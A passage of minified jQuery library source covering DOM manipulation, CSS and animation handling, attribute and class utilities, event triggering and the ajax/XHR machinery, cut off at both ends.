e=null!=e&&e,t=null==t?e:t,this.map(function(){return ge.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!tt.test(e)&&!Ze[(Ue.exec(e)||["",""])[1].toLowerCase()]){e=ge.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ge.cleanData(x(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;ge.inArray(this,e)<0&&(ge.cleanData(x(this)),n&&n.replaceChild(t,this))},e)}}),ge.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ge.fn[e]=function(e){for(var n,r=[],i=ge(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ge(i[s])[t](n),se.apply(r,n.get());return this.pushStack(r)}});var it=new RegExp("^("+qe+")(?!px)[a-z%]+$","i"),ot=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},st=new RegExp(ze.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Ke.appendChild(l).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,a=12===t(e.marginLeft),c.style.right="60%",s=36===t(e.right),i=36===t(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",Ke.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,s,a,l=ne.createElement("div"),c=ne.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",fe.clearCloneStyle="content-box"===c.style.backgroundClip,ge.extend(fe,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var at=/^(none|table(?!-c[ea]).+)/,lt=/^--/,ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ht=ne.createElement("div").style;ge.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=M(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=m(t),l=lt.test(t),c=e.style;return l||(t=R(a)),s=ge.cssHooks[t]||ge.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(o=_typeof(n))&&(i=Be.exec(n))&&i[1]&&(n=_(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(ge.cssNumber[a]?"":"px")),fe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))))}},css:function(e,t,n,r){var i,o,s,a=m(t);return lt.test(t)||(t=R(a)),(s=ge.cssHooks[t]||ge.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=M(e,t,r)),"normal"===i&&t in ut&&(i=ut[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ge.each(["height","width"],function(e,t){ge.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(ge.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?z(e,t,r):Fe(e,ct,function(){return z(e,t,r)})},set:function(e,n,r){var i,o=ot(e),s="border-box"===ge.css(e,"boxSizing",!1,o),a=r&&B(e,t,r,s,o);return s&&fe.scrollboxSize()===o.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-B(e,t,"border",!1,o)-.5)),a&&(i=Be.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ge.css(e,t)),q(0,n,a)}}}),ge.cssHooks.marginLeft=P(fe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(M(e,"marginLeft"))||e.getBoundingClientRect().left-Fe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ge.each({margin:"",padding:"",border:"Width"},function(e,t){ge.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ze[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(ge.cssHooks[e+t].set=q)}),ge.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var r,i,o={},s=0;if(Array.isArray(t)){for(r=ot(e),i=t.length;s<i;s++)o[t[s]]=ge.css(e,t[s],!1,r);return o}return void 0!==n?ge.style(e,t,n):ge.css(e,t)},e,t,arguments.length>1)}}),ge.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ge.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ge.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ge.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ge.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ge.fx.step[e.prop]?ge.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ge.cssProps[e.prop]]&&!ge.cssHooks[e.prop]?e.elem[e.prop]=e.now:ge.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ge.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ge.fx=H.prototype.init,ge.fx.step={};var ft,pt,vt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;ge.Animation=ge.extend(X,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,Be.exec(t),n),n}]},tweener:function(e,t){pe(e)?(t=e,e=["*"]):e=e.match(Te);for(var n,r=0,i=e.length;r<i;r++)n=e[r],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,f={},p=e.style,v=e.nodeType&&He(e),m=Ie.get(e,"fxshow");for(r in n.queue||(null==(s=ge._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,ge.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[r],vt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}f[r]=m&&m[r]||ge.style(e,r)}if((l=!ge.isEmptyObject(t))||!ge.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=Ie.get(e,"display")),"none"===(u=ge.css(e,"display"))&&(c?u=c:(b([e],!0),c=e.style.display||c,u=ge.css(e,"display"),b([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===ge.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(v=m.hidden):m=Ie.access(e,"fxshow",{display:c}),o&&(m.hidden=!v),v&&b([e],!0),h.done(function(){for(r in v||b([e]),Ie.remove(e,"fxshow"),f)ge.style(e,r,f[r])})),l=U(v?m[r]:0,r,h),r in m||(m[r]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?X.prefilters.unshift(e):X.prefilters.push(e)}}),ge.speed=function(e,t,n){var r=e&&"object"==_typeof(e)?ge.extend({},e):{complete:n||!n&&t||pe(e)&&e,duration:e,easing:n&&t||t&&!pe(t)&&t};return ge.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ge.fx.speeds?r.duration=ge.fx.speeds[r.duration]:r.duration=ge.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){pe(r.old)&&r.old.call(this),r.queue&&ge.dequeue(this,r.queue)},r},ge.fn.extend({fadeTo:function(e,t,n,r){return this.filter(He).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ge.isEmptyObject(e),o=ge.speed(t,n,r),s=function(){var t=X(this,ge.extend({},e),o);(i||Ie.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ge.timers,s=Ie.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&mt.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ge.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ie.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ge.timers,s=r?r.length:0;for(n.finish=!0,ge.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ge.each(["toggle","show","hide"],function(e,t){var n=ge.fn[t];ge.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ge.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ge.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ge.timers=[],ge.fx.tick=function(){var e,t=0,n=ge.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ge.fx.stop(),ft=void 0},ge.fx.timer=function(e){ge.timers.push(e),ge.fx.start()},ge.fx.interval=13,ge.fx.start=function(){pt||(pt=!0,F())},ge.fx.stop=function(){pt=null},ge.fx.speeds={slow:600,fast:200,_default:400},ge.fn.delay=function(e,t){return e=ge.fx&&ge.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=ne.createElement("input"),t=ne.createElement("select").appendChild(ne.createElement("option"));e.type="checkbox",fe.checkOn=""!==e.value,fe.optSelected=t.selected,(e=ne.createElement("input")).value="t",e.type="radio",fe.radioValue="t"===e.value}();var gt,yt=ge.expr.attrHandle;ge.fn.extend({attr:function(e,t){return Oe(this,ge.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ge.removeAttr(this,e)})}}),ge.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ge.prop(e,t,n):(1===o&&ge.isXMLDoc(e)||(i=ge.attrHooks[t.toLowerCase()]||(ge.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ge.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ge.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!fe.radioValue&&"radio"===t&&l(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Te);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ge.removeAttr(e,n):e.setAttribute(n,n),n}},ge.each(ge.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||ge.find.attr;yt[t]=function(e,t,r){var i,o,s=t.toLowerCase();return r||(o=yt[s],yt[s]=i,i=null!=n(e,t,r)?s:null,yt[s]=o),i}});var _t=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;ge.fn.extend({prop:function(e,t){return Oe(this,ge.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ge.propFix[e]||e]})}}),ge.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ge.isXMLDoc(e)||(t=ge.propFix[t]||t,i=ge.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ge.find.attr(e,"tabindex");return t?parseInt(t,10):_t.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),fe.optSelected||(ge.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ge.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ge.propFix[this.toLowerCase()]=this}),ge.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).addClass(e.call(this,t,G(this)))});if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).removeClass(e.call(this,t,G(this)))});if(!arguments.length)return this.attr("class","");if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=_typeof(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):pe(e)?this.each(function(n){ge(this).toggleClass(e.call(this,n,G(this),t),t)}):this.each(function(){var t,i,o,s;if(r)for(i=0,o=ge(this),s=K(e);t=s[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=G(this))&&Ie.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ie.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Z(G(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;ge.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=pe(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,ge(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ge.map(i,function(e){return null==e?"":e+""})),(t=ge.valHooks[this.type]||ge.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=ge.valHooks[i.type]||ge.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n:void 0}}),ge.extend({valHooks:{option:{get:function(e){var t=ge.find.attr(e,"value");return null!=t?t:Z(ge.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(t=ge(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=ge.makeArray(t),s=i.length;s--;)((r=i[s]).selected=ge.inArray(ge.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ge.each(["radio","checkbox"],function(){ge.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ge.inArray(ge(e).val(),t)>-1}},fe.checkOn||(ge.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),fe.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};ge.extend(ge.event,{trigger:function(e,t,r,i){var o,s,a,l,c,u,d,h,f=[r||ne],p=ue.call(e,"type")?e.type:e,v=ue.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=r=r||ne,3!==r.nodeType&&8!==r.nodeType&&!xt.test(p+ge.event.triggered)&&(p.indexOf(".")>-1&&(v=p.split("."),p=v.shift(),v.sort()),c=p.indexOf(":")<0&&"on"+p,(e=e[ge.expando]?e:new ge.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ge.makeArray(t,[e]),d=ge.event.special[p]||{},i||!d.trigger||!1!==d.trigger.apply(r,t))){if(!i&&!d.noBubble&&!ve(r)){for(l=d.delegateType||p,xt.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(r.ownerDocument||ne)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||p,(u=(Ie.get(s,"events")||{})[e.type]&&Ie.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Ne(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Ne(r)||c&&pe(r[p])&&!ve(r)&&((a=r[c])&&(r[c]=null),ge.event.triggered=p,e.isPropagationStopped()&&h.addEventListener(p,Ct),r[p](),e.isPropagationStopped()&&h.removeEventListener(p,Ct),ge.event.triggered=void 0,a&&(r[c]=a)),e.result}},simulate:function(e,t,n){var r=ge.extend(new ge.Event,n,{type:e,isSimulated:!0});ge.event.trigger(r,null,t)}}),ge.fn.extend({trigger:function(e,t){return this.each(function(){ge.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ge.event.trigger(e,t,n,!0)}}),fe.focusin||ge.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ge.event.simulate(t,e.target,ge.event.fix(e))};ge.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ie.access(r,t);i||r.addEventListener(e,n,!0),Ie.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ie.access(r,t)-1;i?Ie.access(r,t,i):(r.removeEventListener(e,n,!0),Ie.remove(r,t))}}});var kt=n.location,St=Date.now(),Et=/\?/;ge.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ge.error("Invalid XML: "+e),t};var At=/\[\]$/,Tt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;ge.param=function(e,t){var n,r=[],i=function(e,t){var n=pe(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!ge.isPlainObject(e))ge.each(e,function(){i(this.name,this.value)});else for(n in e)J(n,e[n],t,i);return r.join("&")},ge.fn.extend({serialize:function(){return ge.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ge.prop(this,"elements");return e?ge.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ge(this).is(":disabled")&&Lt.test(this.nodeName)&&!$t.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=ge(this).val();return null==n?null:Array.isArray(n)?ge.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}});var Ot=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Mt=/^\/\//,Pt={},Rt={},qt="*/".concat("*"),Bt=ne.createElement("a");Bt.href=kt.href,ge.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ge.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ee(ee(e,ge.ajaxSettings),t):ee(ge.ajaxSettings,e)},ajaxPrefilter:Y(Pt),ajaxTransport:Y(Rt),ajax:function(e,t){function r(e,t,r,a){var c,h,f,w,b,x=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,s=a||"",C.readyState=e>0?4:0,c=e>=200&&e<300||304===e,r&&(w=function(e,t,n){for(var r,i,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,r)),w=function(e,t,n,r){var i,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(i in c)if((a=i.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,c),c?(p.ifModified&&((b=C.getResponseHeader("Last-Modified"))&&(ge.lastModified[o]=b),(b=C.getResponseHeader("etag"))&&(ge.etag[o]=b)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,c=!(f=w.error))):(f=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",c?g.resolveWith(v,[h,x,C]):g.rejectWith(v,[C,x,f]),C.statusCode(_),_=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?h:f]),y.fireWith(v,[C,x]),d&&(m.trigger("ajaxComplete",[C,p]),--ge.active||ge.event.trigger("ajaxStop")))}"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var i,o,s,a,l,c,u,d,h,f,p=ge.ajaxSetup({},t),v=p.context||p,m=p.context&&(v.nodeType||v.jquery)?ge(v):ge.event,g=ge.Deferred(),y=ge.Callbacks("once memory"),_=p.statusCode||{},w={},b={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=Nt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return u?s:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)C.always(e[C.status]);else for(t in e)_[t]=[_[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),r(0,t),this}};if(g.promise(C),p.url=((e||p.url||kt.href)+"").replace(Mt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Te)||[""],null==p.crossDomain){c=ne.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ge.param(p.data,p.traditional)),Q(Pt,p,t,C),u)return C;for(h in(d=ge.event&&p.global)&&0==ge.active++&&ge.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),o=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ot,"+")):(f=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Et.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Dt,"$1"),f=(Et.test(o)?"&":"?")+"_="+St+++f),p.url=o+f),p.ifModified&&(ge.lastModified[o]&&C.setRequestHeader("If-Modified-Since",ge.lastModified[o]),ge.etag[o]&&C.setRequestHeader("If-None-Match",ge.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+qt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(v,C,p)||u))return C.abort();if(x="abort",y.add(p.complete),C.done(p.success),C.fail(p.error),i=Q(Rt,p,t,C)){if(C.readyState=1,d&&m.trigger("ajaxSend",[C,p]),u)return C;p.async&&p.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{u=!1,i.send(w,r)}catch(e){if(u)throw e;r(-1,e)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ge.get(e,t,n,"json")},getScript:function(e,t){return ge.get(e,void 0,t,"script")}}),ge.each(["get","post"],function(e,t){ge[t]=function(e,n,r,i){return pe(n)&&(i=i||r,r=n,n=void 0),ge.ajax(ge.extend({url:e,type:t,dataType:i,data:n,success:r},ge.isPlainObject(e)&&e))}}),ge._evalUrl=function(e){return ge.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ge.fn.extend({wrapAll:function(e){var t;return this[0]&&(pe(e)&&(e=e.call(this[0])),t=ge(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return pe(e)?this.each(function(t){ge(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ge(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=pe(e);return this.each(function(n){ge(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ge(this).replaceWith(this.childNodes)}),this}}),ge.expr.pseudos.hidden=function(e){return!ge.expr.pseudos.visible(e)},ge.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ge.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Ht=ge.ajaxSettings.xhr();fe.cors=!!Ht&&"withCredentials"in Ht,fe.ajax=Ht=!!Ht,ge.ajaxTransport(function(e){var t,r;if(fe.cors||Ht&&!e.crossDomain)return{send:function(i,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in 